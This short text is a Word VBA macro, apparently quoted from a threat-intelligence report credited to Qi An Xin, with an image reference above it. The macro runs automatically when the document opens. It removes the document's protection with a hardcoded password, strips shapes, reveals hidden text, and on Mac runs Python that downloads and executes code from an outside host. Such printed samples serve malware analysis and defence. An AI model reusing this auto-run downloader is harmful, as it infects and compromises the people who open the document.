 Sub AutoOpen()
On Error GoTo eHandler
Application.ActiveWindow.View.Type = wdPrintView
ActiveDocument.Unprotect "1qaz2wsx#EDC"
Dim s As Shape
For Each s In ActiveDocument.Shapes
s.Fill.Solid
s.Delete
Next
Selection.WholeStory
Selection.Font.Hidden = False
Selection.Collapse
ActiveDocument.Save
#If Mac Then
cmd = "import urllib2;"
cmd = cmd + "exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())"
Result = popen("python -c """ + cmd + """", "r")
#End If
eHandler:
Exit Sub
End Sub
奇安信威胁情报中心